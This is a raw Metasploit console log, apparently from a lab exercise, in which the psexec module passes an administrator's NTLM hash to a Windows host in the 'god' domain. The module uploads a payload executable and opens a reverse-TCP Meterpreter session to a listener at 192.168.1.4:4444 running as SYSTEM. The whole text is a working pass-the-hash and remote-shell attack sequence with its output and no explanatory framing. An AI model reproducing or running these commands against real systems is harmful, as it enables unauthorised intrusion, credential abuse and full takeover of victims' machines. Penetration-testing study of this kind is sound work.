 msf5 exploit(windows/smb/psexec) > back
msf5 > use exploit/windows/smb/psexec
msf5 exploit(windows/smb/psexec) > set rhosts 192.168.52.141
rhosts ⇒ 192.168.52.141
msf5 exploit(windows/smb/psexec) > set smbuser administrator
smbuser ⇒ administrator
msf5 exploit(windows/smb/psexec) > set smbpass 00000000000000000000000000000000:4d6e43b2cdc951808100f5b1
d09aac63
smbpass ⇒ 00000000000000000000000000000000:4d6e43b2cdc951808100f5b1d09aac63
msf5 exploit(windows/smb/psexec) > set smbdomain god
smbdomain ⇒ god
msf5 exploit(windows/smb/psexec) > run
[*] Started reverse TCP handler on 192.168.1.4:4444
[*] 192.168.52.141:445 - Connecting to the server...
[*] 192.168.52.141:445 - Authenticating to 192.168.52.141:445|god as user 'administrator'...
[*] 192.168.52.141:445 - Selecting native target
[*] 192.168.52.141:445 - Uploading payload... hEIlXfKz.exe
[*] 192.168.52.141:445 - Created \hEIlXfKz.exe...
[*] Sending stage (176195 bytes) to 192.168.1.5
[+] 192.168.52.141:445 - Service started successfully...
[*] Meterpreter session 5 opened (192.168.1.4:4444 → 192.168.1.5:1097) at 2020-08-06 14:34:53 +0800
[*] 192.168.52.141:445 - Deleting \hEIlXfKz.exe...
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >